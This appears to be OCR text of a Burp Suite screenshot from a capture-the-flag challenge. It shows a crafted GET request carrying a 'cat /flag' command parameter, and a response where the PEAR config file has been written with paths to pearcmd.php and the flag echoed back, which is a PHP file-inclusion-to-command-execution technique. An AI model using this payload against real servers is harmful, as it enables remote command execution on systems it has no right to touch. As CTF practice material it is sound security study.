 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET / ?name=cfile&value=/tmp/xq2.txt&1=cat%20/flag32897328937298hdwidh HTTP/1.1
Host: ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.043fn8kbcjg0265uvmihet9qso2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=df790be1af2231984712b17b20b31e19
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">view</span><span
style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
</span>
</code>#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/data";s:7:"www_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/www";s:7:"cfg_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/cfg";s:7:"ext_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/ext";s:7:"doc_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/docs";s:8:"test_dir";s:83:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/tests";s:9:"cache_dir";s:83:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/cache";s:12:"download_dir";s:86:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/download";s:8:"temp_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear/temp";s:7:"bin_dir";s:77:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
/pear";s:7:"man_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}
string(42) "flag{a2c0f2c0-81bd-4c50-badc-20d60ef878ac}"
? < + > Type a search term 0 matches
Done 5,653 bytes | 50 millis